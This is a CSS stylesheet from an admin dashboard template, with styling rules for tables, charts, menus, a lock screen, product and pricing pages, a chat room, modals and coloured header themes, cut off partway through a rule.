.editable-table .dataTables_filter {
    width: 80%;
}

tr.odd.gradeX td.sorting_1, tr.even.gradeX td.sorting_1, table.display tr.even.gradeX, table.display tr.gradeX, tr.even.gradeU td.sorting_1, tr.even td.sorting_1, table.display tr.even.gradeC, table.display tr.gradeC, tr.odd.gradeC td.sorting_1, table.display tr.even.gradeU, table.display tr.gradeU, tr.odd.gradeU td.sorting_1{
    background: none !important;
}

/*flot chart*/

.flot-chart .chart, .flot-chart .pie, .flot-chart .bars {
    height: 300px;
}


/*xchart*/

.demo-xchart {
    height: 400px;
    width: 100%;
}


/*Horizontal menu*/

.full-width #main-content {
    margin-left: 0;
}

.horizontal-menu {
    margin-left: 50px;
    float: left;
}

.horizontal-menu .navbar-nav > li > a {
    padding-bottom: 20px;
    padding-top: 20px;
}

.full-width .navbar-header {
    width: 100%;
}


.full-width .nav > li > a:hover, .full-width .nav  li.active a, .full-width .nav li.dropdown a:hover , .full-width .nav li.dropdown.open a:focus, .full-width .nav .open > a, .full-width  .nav .open > a:hover, .full-width  .nav .open > a:focus{
    background-color: #00376d;
    text-decoration: none;
    color: #fff;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
}


.full-width .dropdown-menu {
    box-shadow: none;
}

.full-width .dropdown-menu > li > a {
    padding: 10px 20px;
    font-size: 13px;
}


/*advanced form*/

.form-body {
    padding: 20px;
}


/*multiselect*/

.ms-container .ms-selectable li.ms-hover, .ms-container .ms-selection li.ms-hover {
    background-color: #2A3542;
    color: #FFFFFF;
    cursor: pointer;
    text-decoration: none;
}

.ms-container .ms-list, .ms-container .ms-list.ms-focus {
    box-shadow: none !important;
}

.ms-container .ms-list.ms-focus {
    border: 1px solid #2A3542;
}

.ms-selectable .search-input, .ms-selection .search-input{
    margin-bottom: 10px;
}

/*spinner*/

.spinner-buttons.btn-group-vertical .btn {
    height: 17px;
    margin: 0;
    padding-left: 6px;
    padding-right: 6px;
    text-align: center;
    width: 22px;
}

.spinner-buttons.btn-group-vertical .btn i {
    margin-top: -3px;
}
.spinner-buttons.btn-group-vertical .btn:first-child {
    border-radius: 0 4px 0 0 !important;
    -webkit-border-radius: 0 4px 0 0 !important;
}

.spinner-buttons.btn-group-vertical .btn:last-child {
    border-radius: 0 0 4px !important;
    -webkit-border-radius: 0 0 4px !important;
}

/**/

.wysihtml5-toolbar .btn-default {
    background: #fff;
    color: #757575;
}

/*todolist*/

#sortable {
    list-style-type: none;
    margin: 0 0 20px 0;
    padding: 0;
    width: 100%;
}
#sortable li {
    padding-left: 3em;
    font-size: 12px;
}
#sortable li i {
    position: absolute;
    left:6px;
    padding:4px 10px 0 10px;
    cursor: pointer;
}

#sortable li input[type=checkbox]{
    margin-top: 0;
}

.ui-sortable > li {
    padding: 15px 0 15px 35px !important ;
    position: relative;
    background: #f5f6f8;
    margin-bottom: 2px;
    border-bottom   : none !important;
}

.ui-sortable li.list-primary {
    border-left: 3px solid #41CAC0;
}

.ui-sortable li.list-success {
    border-left: 3px solid #78CD51;
}

.ui-sortable li.list-danger {
    border-left: 3px solid #FF6C60;
}

.ui-sortable li.list-warning {
    border-left: 3px solid #F1C500;
}

.ui-sortable li.list-info {
    border-left: 3px solid #58C9F3;
}

.ui-sortable li.list-inverse {
    border-left: 3px solid #BEC3C7;
}

/*lock screen*/

.lock-screen {
    background:#02bac6 url("../img/lock-bg.jpg");
    background-size: cover;
    background-repeat: repeat;
}

.lock-wrapper {
    margin: 10% auto;
    max-width: 330px;
}

.lock-box {
    background: rgba(255,255,255,.3);
    padding: 20px;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    position: relative;
}

.lock-wrapper img {
    position: absolute;
    left: 40%;
    top: -40px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    border: 5px solid #fff;
}

.lock-wrapper h1 {
    text-align: center;
    color: #fff;
    font-size: 18px;
    text-transform: uppercase;
    padding: 20px 0 0 0;
}

.lock-wrapper .locked {
    margin-bottom: 20px;
    display: inline-block;
    color: #026f7a;
}

.btn-lock,.btn-lock:hover {
    background: #02b5c2;
    color: #fff;
}

.lock-input {
    width: 83%;
    border: none;
    float: left;
    margin-right: 3px;
}

#time {
    width: 100%;
    color: #fff;
    font-size: 60px;
    margin-bottom: 80px;
    display: inline-block;
    text-align: center;
    font-family: 'Open Sans', sans-serif;
    font-weight: 300;
}


/*language*/

.language {
    margin-top: 4px;
}
.language .dropdown-menu {
    border: 1px solid #eee;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.176) !important;
}
.language .dropdown-menu li a{
    border-bottom: 1px solid #eee;
    padding: 10px;
}

.language .dropdown-menu li:last-child a {
    border-bottom: none;
}

.language .dropdown-menu li a {
    font-size: 13px;
}



/*product list*/

.prod-cat li a{
    border-bottom: 1px dashed #d9d9d9;
}

.prod-cat li a {
    color: #3b3b3b;
}

.prod-cat li ul {
    margin-left: 30px;
}

.prod-cat li ul li a{
    border-bottom:none;
}
.prod-cat li ul li a:hover,.prod-cat li ul li a:focus, .prod-cat li ul li.active a , .prod-cat li a:hover,.prod-cat li a:focus, .prod-cat li a.active{
    background: none;
    color: #ff7261;
}

.pro-lab{
    margin-right: 20px;
    font-weight: normal;
}

.pro-sort {
    padding-right: 20px;
    float: left;
}

.pro-page-list {
    margin: 5px 0 0 0;
}

.product-list img{
    width: 100%;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
}

.product-list .pro-img-box {
    position: relative;
}
.adtocart {
    background: #fc5959;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    color: #fff;
    display: inline-block;
    text-align: center;
    border: 3px solid #fff;
    left: 45%;
    bottom: -25px;
    position: absolute;
}

.adtocart i{
    color: #fff;
    font-size: 25px;
    line-height: 42px;
}

.pro-title {
    color: #5A5A5A;
    display: inline-block;
    margin-top: 20px;
    font-size: 16px;
}

.product-list .price {
    color:#fc5959 ;
    font-size: 15px;
}

.pro-img-details {
    margin-left: -15px;
}

.pro-img-details img {
    width: 100%;
}

.pro-d-title {
    font-size: 16px;
    margin-top: 0;
}

.product_meta {
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 10px 0;
    margin: 15px 0;
}

.product_meta span {
    display: block;
    margin-bottom: 10px;
}
.product_meta a, .pro-price{
    color:#fc5959 ;
}

.pro-price, .amount-old {
    font-size: 18px;
    padding: 0 10px;
}

.amount-old {
    text-decoration: line-through;
}

.quantity {
    width: 120px;
}

.pro-img-list {
    margin: 10px 0 0 -15px;
    width: 100%;
    display: inline-block;
}

.pro-img-list a {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}

.pro-d-head {
    font-size: 18px;
    font-weight: 300;
}

/*footer*/

.site-footer {
    background: #00376d;
    color: #fff;
    padding: 10px 0;
}

.go-top {
    margin-right: 1%;
    float: right;
    background: rgba(255,255,255,.5);
    width: 20px;
    height: 20px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}

.go-top i {
    color: #2A3542;
}

.site-min-height {
    min-height: 900px;
}

.always-bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
}


/*pricing table*/

.feature-head {
    padding: 10px 0 50px;
}
.feature-head h1{
    font-size: 25px;
    font-weight: normal;
}

.pricing-table {
    background: #fff;
    text-align: center;
    padding: 0 0 25px 0;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.pricing-table.most-popular {
    top: -20px;
    position: relative;
}

.most-popular {
    background: #f77b6f;
    color: #fff;
}

.most-popular h1 {
    font-size: 25px !important;
    padding-bottom: 10px;
    padding-top: 17px !important;
}

.most-popular h2 {
    background: #d76b61 !important;
    margin-top: 20px !important;
}

.most-popular ul li {
    border-bottom: 1px dotted #d76b61 !important;
}

.most-popular .price-actions .btn {
    background: #d76b61 !important;
    margin: 10px 0;
    cursor: pointer;
}

.pricing-table .price-actions .btn {
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    background: #acacac;
    color: #fff;
    border: none;
    box-shadow: none;
    text-shadow: none;
    padding: 10px 20px;
    cursor: pointer;
}

.pricing-head h1 {
    font-size: 18px;
    font-weight: 300;
    padding-top: 15px;
}

.pricing-head h2 {
    padding: 30px 0;
    background: #777777;
    color: #fff;
    font-size: 50px;
    font-weight: 100;
}

.pricing-table ul {
    margin: 15px 0;
    padding: 0;
}

.pricing-table ul li {
    border-bottom: 1px dotted #CCCCCC;
    margin: 0 2em;
    padding: 1em 0;
    text-align: center;
    font-weight: 300;
}

.pricing-head span.note {
    display: inline;
    font-size: 25px;
    line-height: 0.8em;
    position: relative;
    top: -18px;
}

.pricing-quotation, .team-info {
    background: #EEEEEE;
    padding: 20px 20px 35px 20px;
    margin-bottom: 100px;
    display: inline-block;
    width: 100%;
    text-align: center;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.pricing-quotation h3, .team-info h3 {
    font-weight: 300;
}

.pricing-quotation p, .team-info p {
    margin-bottom: 0px;
}

.pricing-plan, .team-info-wrap {
    position: relative;
}

.pricing-quotation:before, .team-info:before {
    background-color: #EEEEEE;
    border-color: #EEEEEE;
    border-image: none;
    border-right: 1px solid #EEEEEE;
    border-style: none;
    top: -7px;
    content: "";
    display: block;
    height: 14px;
    left: 48%;
    position: absolute;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 15px;
}

/*dragable portlet*/

.sortable .panel .panel-heading{
    cursor: move;
}

/*faq*/

.vertical-menu li a {
    background: #fff;
    width: 100%;
    float: left;
    padding: 10px;
    margin-bottom: 5px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    color: #797979;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.vertical-menu li a:hover, .vertical-menu li a:focus, .vertical-menu li.active a {
    background: #2A3542;
    width: 100%;
    float: left;
    padding: 10px;
    margin-bottom: 5px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    color: #fff;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

/*fb time line*/

.cover-photo {
    position: relative;
}


.fb-timeline-img img {
    width: 100%;
    border-radius: 4px 4px 0 0;
    -webkit-border-radius: 4px 4px 0 0;
}

.profile-thumb img {
    width: 140px;
    height: 140px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    margin-top: -90px;
    border: 3px solid #fff;
}

.profile-thumb {
    float: left;
    position: relative;
}


.fb-user-mail {
    margin: 10px 0 0 20px;
    display: inline-block;
}


.fb-name  {
    bottom: 5px;
    left: 175px;
    position: absolute;
}

.fb-name h2 a {
    color: #FFFFFF;
    text-rendering: optimizelegibility;
    text-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
    font-size: 25px;
}

.fb-user-thumb {
    float: left;
    width: 70px;
    margin-right:15px;
}

.fb-user-thumb img {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
}


.fb-user-details h3 {
    margin: 15px 0 0;
    font-size: 18px;
    font-weight: 300;
}

.fb-user-details p {
    color: #c3c3c3;
}


.fb-user-status {
    padding: 10px 0;
    line-height: 20px;
}

.fb-time-action {
    padding: 15px 0;
}


.fb-border {
    border-top:1px solid #ebeef5;
}

.fb-time-action span, .fb-time-action a {
    margin-right: 5px;
}

.fb-time-action a {
    color: #2972a1;
}

.fb-time-action a:hover {
    text-decoration: underline;
}

.fb-time-action span {
    color: #5a5a5a;
}

.fb-status-container, .fb-comments li {
    margin: 0 -15px 0 -15px;
    padding: 0 15px;
}

.fb-gray-bg {
    background: #f6f6f6;
}

.fb-comments li {
    border-top:1px solid #ebeef5;
    padding: 15px;
}

.fb-comments .cmt-thumb  {
    width: 50px;
    float: left;
    margin-right: 15px;
}

.fb-comments .cmt-thumb img {
    width: 50px;
}

.fb-comments .cmt-details {
    padding-top: 5px;
}


.fb-comments .cmt-details a  {
    font-size: 14px;
    font-weight: bold;
}

.fb-comments .cmt-details a.like-link {
    font-size: 12px;
    font-weight: normal;
}

.cmt-form {
    display: inline-block;
    width: 90%;
}

.cmt-form textarea{
    height: 50px;
    line-height: 35px;
}

.fb-timeliner h2 {
    background: #828283;
    color: #fff;
    margin-top: 0;
    padding: 10px 15px;
    font-size: 16px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    font-weight: 300;
}

.fb-timeliner ul {
    margin-left:15px;
    margin-bottom: 20px;
}

.fb-timeliner ul li {
    margin-bottom: 3px;
}

.fb-timeliner ul li a{
    color: #999797;
    border-left: 4px solid #d3d7dd;
    padding-left:10px;
    padding-top: 3px;
    padding-bottom: 3px;
    display: block;
}

.fb-timeliner ul li a:hover{
    color: #999797;
    border-left: 4px solid #b1b1b1;
    padding-left:10px;
}

.fb-timeliner ul li.active a{
    color: #7a7a7a;
    border-left: 4px solid #7a7a7a;
    padding-left:10px;
}

.recent-highlight {
    background: #FF6C60 !important;
}


/*chat room*/

.chat-room {
    border-collapse: collapse;
    border-spacing: 0;
    display: table;
    table-layout: fixed;
    width: 100%;
    position: relative;
}


.chat-room aside {
    display: table-cell;
    float: none;
    height: 100%;
    padding: 0;
    vertical-align: top;
}

.chat-room .left-side {
    width: 25%;
    background: #e5e8ef;
    border-radius: 4px 0 0 4px;
    -webkit-border-radius: 4px 0 0 4px;
}
.chat-room .mid-side {
    width: 50%;
    background: #fff;
    border-right: 1px solid #e5e8ef;
}

.chat-room .right-side {
    width: 25%;
    background: #fff;
    border-radius: 0 4px 4px 0;
    -webkit-border-radius: 0 4px 4px 0;
}

.chat-room .left-side .user-head {
    background: #00A8B3;
    border-radius: 4px 0 0;
    -webkit-border-radius: 4px 0 0;
    color: #FFFFFF;
    min-height: 70px;
    padding: 15px;
}
.chat-room .right-side .user-head {
    background: #00A8B3;
    border-radius:0 4px 0 0;
    -webkit-border-radius:0 4px 0 0;
    color: #FFFFFF;
    min-height: 70px;
    padding: 10px;
    border-left: 1px solid #00A8B3;
    margin-left: -1px;
    position: relative;
}


.chat-room .user-head i {
   float: left;
   font-size: 40px;
   margin-right: 10px;
}

.chat-room .user-head h3 {
    margin: 6px 0 0 0;
    font-weight: 100;
    letter-spacing: 1px;
}

.chat-room-head {
    background:#41CAC0;
    color: #FFFFFF;
    min-height: 70px;
    padding: 15px;
}

.chat-room-head h3 {
    margin: 5px 0 0;
    font-weight: 100;
    letter-spacing: 1px;
    display: inline-block;
}

.chat-room-head .search-btn {
    width: 20px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    box-shadow: none;
    background: #01a6b2 url("../img/chat-search.png") no-repeat 12px 9px;
    padding:0 5px 0 35px;
    margin-top: 2px;
    border: none;
    color: #fff;
}

.chat-room-head .search-btn:focus {
    width: 180px;
    box-shadow: none;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    /*background: #01a6b2;*/
    font-weight: 300;
    color: #fff;
}

.chat-room-head .search-btn:focus::-moz-placeholder {
    color: #fff;
}


ul.chat-list li a {
    color: #6a6a6a;
    display: block;
    padding: 15px;
    font-weight: 300;
}
ul.chat-list li a:hover, ul.chat-list li.active a {
    color: #00a9b4;
    background: #f2f4f7;
}

ul.chat-list li h4 {
    padding: 17px 15px;
    margin: 0;
    font-size: 14px;
    font-weight: 600;
    border-bottom: 1px solid #D5D7DE;
}

ul.chat-list li h4 i {
    padding-right: 5px;
}

ul.chat-list li a span {
    padding-left: 10px;
}

ul.chat-list li a i.fa-times {
    color: #9fa3b0;
}

ul.chat-list li.active {
    color: #00a9b4;
    background: #f2f4f7;
}

ul.chat-list {
    border-bottom: 1px solid #d5d7de;
}

ul.chat-user  {
    margin-bottom: 200px;
}

ul.chat-user li {
    border-bottom: none;
}

ul.chat-user li a:hover{
    background: none;
    color: #6a6a6a;
}

.chat-room .left-side footer {
    background: #d5d7de;
    border-radius: 0 0 0 4px;
    /*-webkit-border-radius: 0 0 0 4px;*/
    padding: 15px;
    height: 70px;
    width: 25%;
    position: absolute;
    bottom: 0;
}

.chat-room .mid-side footer {
    background: #f6f6f6;
    padding: 15px;
    height: 70px;
    width: 50%;
    position: absolute;
    bottom: 0;
    border-right: 1px solid #E5E8EF;
}

.chat-room .right-side footer {
    background: #fff;
    padding: 15px;
    height: 70px;
    width: 25%;
    position: absolute;
    bottom: 0;
    border-top: 1px solid #E5E8EF;
    border-radius: 0 0 4px 0;
    -webkit-border-radius: 0 0 4px 0;
}

.chat-room .left-side footer .chat-avatar img {
    width: 40px;
    height: 40px;
    border: 2px solid #fff;
    float: left;
}

.chat-room .left-side footer .user-status {
    float: left;
    margin: 10px;
}

.chat-room .left-side footer .user-status i {
    padding-right: 5px;
}

.chat-room .left-side footer a.chat-dropdown {
    background: #96979a;
    border-radius: 2px;
    color: #fff;
    font-size: 10px;
    margin-top: 10px;
    padding: 3px 5px;
}

.room-desk {
    display: inline-block;
    margin-bottom: 30px;
    width: 100%;
    padding: 15px;
}

.room-desk h4 {
    text-transform: uppercase;
    font-weight: 300;
    font-size: 16px;
    margin: 5px 0 0 0;
}

.room-box {
    border: 1px solid #e7e7e7;
    background: #f7f8fa;
    padding: 10px;
    display: inline-block;
    width: 100%;
    margin-top: 10px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
}

.room-box h5 {
    margin: 0 0 5px 0;
    font-weight: 300;
    font-size: 16px;
}
.room-box h5 a {
    color: #00a9b4;
}

.chat-tools {
    float: right;
    padding: 3px;
    width: 40px;
    height: 35px;
    line-height: 30px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    text-align: center;
    margin-top: 6px;
    margin-left: 10px;
}

.chat-tools i {
    font-size: 16px !important;
    float: none !important;
    margin-right: 0 !important;
    color: #fff;
}

.btn-key {
    background: #4ac9c0;
}

.btn-key:hover {
    background: #44bab2;
}

.invite-row {
    background: #E5E8EF;
    padding: 6px 10px;
    display: inline-block;
    width: 100%;
}

.invite-row h4 {
    font-size: 16px;
    font-weight: 300;
}

ul.chat-available-user {
    padding: 10px;
}

ul.chat-available-user li {
    margin-bottom: 15px;
}

ul.chat-available-user li a {
    color: #6a6a6a;
}
ul.chat-available-user li i {
    padding-right: 5px;
    font-size: 10px;
}

.group-rom {
    width: 100%;
    float: left;
    border-bottom: 1px solid #eaebee;
}

.group-rom .first-part, .group-rom .second-part, .group-rom .third-part {
    float: left;
    padding: 15px;
}

.group-rom .first-part {
    width: 25%;
}

.group-rom .first-part.odd {
    background: #f7f8fa;
    color: #6a6a6a;
    font-weight: 600;
}

.group-rom .second-part{
    width: 60%;
}

.group-rom .third-part{
    width: 15%;
    color: #d4d3d3;
}


a.guest-on {
    color: #6a6a6a;
    margin-top: 8px;
    display: inline-block;
}

a.guest-on i {
    background: #40cabe;
    color: #fff;
    padding: 4px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    margin-right: 5px;
}

.chat-txt {
    float: left;
    width: 70%;
    margin-right: 5px;
}

.lobby {
    padding: 0 !important;
}


/*right side bar*/

.sb-slidebar {
    background-color: rgba(42, 53, 66, 1) !important;
    margin-top: 60px;
    color:#aeb2b7;
}
.sb-slidebar .side-title {
    padding: 10px 15px;
    text-transform: uppercase;
    color: #FF6C60;
}

.sb-toggle-right {
    cursor: pointer;
    margin-top: 12px;
}

.sb-toggle-right i {
    font-size: 20px;
}

.quick-chat-list {
    margin-bottom: 20px;
}
.quick-chat-list:last-child {
    /*padding: 0;*/
    padding-bottom: 50px;

}

.quick-chat-list li {
    padding: 10px 15px;
    border-bottom: 1px dashed #35404d;
    cursor: pointer;
}

.quick-chat-list li:hover {
    background: #35404d;
}

.quick-chat-list li .media-object {
    border-radius: 50%;
    -webkit-border-radius: 50%;
}


.media .media-status {
    display: inline-block;
    margin-top: 10px;
    position: absolute;
    right: 10px;
}

.media .media-body small {
    display:block;
}

.quick-chat-list .media .media-object {
    width: 40px;
    height: 40px;
}


/*-------*/

.p-task {
    margin-bottom: 20px;
    padding-bottom: 50px;
}

.p-task li {
    padding: 10px 15px 15px 15px;
    border-bottom: 1px dashed #35404d;
}

.p-task li:last-child {
    padding: 10px 15px 15px 15px;
    border-bottom: none;
}


.p-task li a{
    color: #aeb2b7;
}

.p-task.tasks-bar .task-info .percent {
    display: inline-block;
    float: right;
    font-size: 12px;
    margin-top: -15px;
}


.p-task .progress {
    height: 10px;
    margin-top: 5px;
    margin-bottom: 0;
}


.p-task .external a {
 color:#40cabe;
}

.p-task .external a:hover {
 color:#FF6C60;
}


/*Directory Styles*/

.directory-list, .directory-info-row .social-links {
    list-style-type: none;
    padding: 0;
    margin: 0;
}

.directory-list li {
    border-left: 3px solid #f1f2f7;
    display: table-cell;
    width: 1%;
}


.directory-list li a {
    display: block;
    padding: 8px 0;
    text-align: center;
    text-transform: uppercase;
    background: #fff;
    color: #7A7676;
    -moz-transition: all 0.2s ease-out 0s;
    -webkit-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
    text-decoration: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
}

.directory-list li a:hover, .directory-info-row .social-links li a:hover {
    background:#ff6c60;
    color: #fff;
}

.directory-info-row {
    display: inline-block;
    width: 100%;
    margin-top: 20px;
}
.directory-info-row .social-links {
    display: inline-block;
    margin-bottom: 10px;
}

.directory-info-row .social-links li{
    display: inline-block;
}

.directory-info-row .social-links li a{
    background: #EFF0F4;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: inline-block;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    color: #7A7676;
}

.directory-info-row h4, .directory-info-row a {
    color: #424F63;
}

.directory-info-row .thumb {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    height: auto;
    width: 175px;
    margin-right: 10px;
}


/*mega-menu*/

.mega-menu {
    float: left;
    margin:5px 0 0 50px;
}

.mega-menu .navbar-nav {
    height: 55px;
}


/*.wide-full {*/
    /*width: 98%;*/
/*}*/

.mega-menu ul li a {
    margin-bottom: 15px;
    display: inline-block;
    color:#323232;
    font-size: 13px;
}
.mega-menu ul li a:hover,
.mega-menu ul li a:focus{
    color:#ff6c60;
    background-color: #fff;
}


.mega-menu .nav .open>a,
.mega-menu .nav .open>a:hover,
.mega-menu .nav .open>a:focus{
    background-color: #fff;
}

.mega-menu ul li a i {
    padding-right: 5px;
    width: 20px;
}

.mega-menu ul li.dropdown a:hover {
    background: none;
}

.mega-nav #main-content {
    margin-left: 0px;
}

.mega-nav .title {
    color:#323232;
    font-size:14px;
    text-transform: none;
    font-weight: bold;
}

.mega-nav .d-title ,
.mega-nav .d-desk {
    display: block;
}

.mega-nav .d-desk {
    color:#aaa;
    font-size: 11px;
}

.custom-nav-img .desk {
    line-height: 25px;
    font-size: 13px;
}

.custom-nav-img {
    position: static;
}

.yamm-content {
    position: relative;
}

.mega-bg {
    background-image: url("../img/mega-menu/corner_image.jpg");
    background-repeat: no-repeat;
    background-position: bottom right;
    position: absolute;
    right: 0;
    bottom: -5px;
    width:300px;
    height: 130px;
}

.icon-img {
    float: left;
    margin-right: 10px;
}

.icon-desk {
    display: inline-block;
}

.mega-menu .dropdown-menu {
    box-shadow:none;
    border-radius: 0;
    border-color:#f1f2f7 ;
}

/*project list*/

.p-table th,
.p-table td {
    vertical-align: middle !important;
}


.p-team img {
    width: 35px;
    height:35px;
    border-radius: 4px;
}

.p-progress .progress {
    margin-bottom: 5px;
}

.p-name a {
    font-size:14px;
    /*font-weight:bold;*/
}

.bold {
    font-weight: bold;
}

.p-details .bio-row p span {
    width: auto;
}

.p-details .bio-row p span.bold {
    width: 100px;
}

.p-team a {
    display: inline-block;
}

.project-heading {
    font-size: 20px;
}

.mtop20 {
    margin-top: 20px;
}

.p-files li a {
    margin-bottom: 10px;
    color: #949494;
    display: block;
}

.p-files li i {
    padding-right: 10px;
    width: 20px;
}

.p-tag-list li {
    display: inline-block;
    margin:0 5px 7px 0;
}

.p-tag-list li a {
    display: inline-block;
    border: 1px solid #ddd;
    padding: 3px 10px;
    color:#797979;
    border-radius: 4px;
    font-size:12px;
}

.p-tag-list li a:hover {
    background: #ff6c60;
    border-color: #ff6c60;
    color:#fff;
}

.m-thumb img {
    width: 100%;
    border:1px solid #ddd;
}

/*-----modal style---*/



.modal.top-modal-with-space .modal-dialog {
    margin: 20px auto;
}

.modal.fade.left-modal-with-space .modal-dialog {
    position: absolute;
    left: 20px;
}


.modal.fade.right-modal-with-space .modal-dialog {
    position: absolute;
    right: 20px;
}


/*---*/


.modal.top-modal-without-space .modal-dialog {
    margin: 0px auto;
}

.modal.fade.left-modal-without-space .modal-dialog {
    position: absolute;
    left: 0px;
}


.modal.fade.right-modal-without-space .modal-dialog {
    position: absolute;
    right: 0px;
}

/*---*/




.modal.fade.modal-dialog-center {
    height: 100%;
    /* top: auto; */
}

.modal.fade.modal-dialog-center .modal-dialog {
    display: table;
    height: 100%;
}

.modal.fade.modal-dialog-center .modal-content-wrap {
    display: table-cell;
    vertical-align: middle;
}


/*-----*/

.modal.fade.full-width-modal-left .modal-dialog .modal-content,
.modal.fade.full-width-modal-right .modal-dialog .modal-content,
.modal.fade.full-width-modal-right .modal-dialog .modal-content-wrap,
.modal.fade.full-width-modal-left .modal-dialog .modal-content-wrap{
    height: 100%;

}

.modal.fade.full-width-modal-right .modal-dialog  {
    height: 100%;
    position: absolute;
    right: 0px;
    margin: 0;
}


.modal.fade.full-width-modal-left .modal-dialog  {
    height: 100%;
    position: absolute;
    left: 0px;
    margin: 0;
}



.full-width-modal-right .modal-header,
.full-width-modal-right .modal-content,
.full-width-modal-left .modal-header,
.full-width-modal-left .modal-content {
    border-radius: 0;
}



/*header theme color*/

.theme-h-color img {
    width: 100%;
    height: auto;
    margin-bottom: 10px;
}

.theme-h-color p {
    line-height: 30px;
    margin-bottom: 15px;
}

header.green-bg a.logo,
header.dark-bg a.logo,
header.purple-bg a.logo,
header.blue-bg a.logo{
    color:#fff;
}

header.green-bg {
    background: #88ae59;
    border-bottom: 1px solid #88ae59;
}


header.dark-bg {
    background: #2a3542;
    border-bottom: 1px solid #3b4a5c;
}

header.purple-bg {
    background: #8175c7;
    border-bottom: 1px solid #8175c7;
}

header.blue-bg {
    background: #16aad8;
    border-bottom: 1px solid #16aad8;
}

header.green-bg .sidebar-toggle-box .fa-bars,
header.green-bg .sb-toggle-right,
header.dark-bg .sidebar-toggle-box .fa-bars,
header.dark-bg .sb-toggle-right,
header.purple-bg .sidebar-toggle-box .fa-bars,
header.purple-bg .sb-toggle-right,
header.blue-bg .sidebar-toggle-box .fa-bars,
header.blue-bg .sb-toggle-right{
    color:#fff;
}

header.green-bg  ul.top-menu > li > a,
header.green-bg .search {
    border-color: #9dc867 !important;
    color:#fff;
}


header.dark-bg  ul.top-menu > li > a,
header.dark-bg .search {
    border-color: #3a495b !important;
    color:#fff;
}

header.purple-bg  ul.top-menu > li > a,
header.purple-bg .search {
    border-color: #9587e6 !important;
    color:#fff;
}


header.blue-bg  ul.top-menu > li > a,
header.blue-bg .search {
    border-color: #18b7e8 !important;
    color:#fff;
}

header.green-bg ul.top-menu > li > a:hover .username,
header.green-bg ul.top-menu > li > a:focus .username,
header.dark-bg ul.top-menu > li > a:hover .username,
header.dark-bg ul.top-menu > li > a:focus .username,
header.purple-bg ul.top-menu > li > a:hover .username,
header.purple-bg ul.top-menu > li > a:focus .username,
header.blue-bg ul.top-menu > li > a:hover .username,
header.blue-bg ul.top-menu > li > a:focus .username{
    color:#323232!important;
}

header.green-bg .search,
header.dark-bg .search,
header.purple-bg .search,
header.blue-bg .search{
    color:#fff !important;
}

header.green-bg  .top-nav .username,
header.dark-bg  .top-nav .username,
header.purple-bg  .top-nav .username,
header.blue-bg  .top-nav .username{
    color:#fff;
}

header.green-bg .top-nav .nav .caret,
header.dark-bg .top-nav .nav .caret,
header.purple-bg .top-nav .nav .caret,
header.blue-bg .top-nav .nav .caret{
    border-bottom-color: #fff;
    border-top-color: #fff;
}

header.green-bg ul.top-menu > li > a:hover .caret,
header.green-bg ul.top-menu > li > a:focus .caret,
header.dark-bg ul.top-menu > li > a:hover .caret,
header.dark-bg ul.top-menu > li > a:focus .caret,
header.purple-bg ul.top-menu > li > a:hover .caret,
header.purple-bg ul.top-menu > li > a:focus .caret,
header.blue-bg ul.top-menu > li > a:hover .caret,
header.blue-bg ul.top-menu > li > a:focus .caret{
    border-bottom-color: #000;
    border-top-color: #000;
}



header.green-bg .search,
header.dark-bg .search ,
header.purple-bg .search ,
header.blue-bg .search  {
    margin-top: 6px ;
    width: 20px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border: 1px solid #fff;
    box-shadow: none;
    background: url("../img/search-icon-white.png") no-repeat 10px 8px;
    padding:0 5px 0 35px;
    color: #000;
}


header.green-bg .search:focus,
header.dark-bg .search:focus ,
header.purple-bg .search:focus ,
header.blue-bg .search:focus {
    margin-top: 5px ;
    width: 180px;
    border: 1px solid #eaeaea;
    box-shadow: none;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -ms-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    color: #c8c8c8;
    font-weight: 300;
}

/*toaster*/

.radio-list  label,
.checkbox-list label{
    display: inline-block;
    width: 100%;
    font-weight: normal;
}

.radio-list .radio,
.radio-list .radio span,
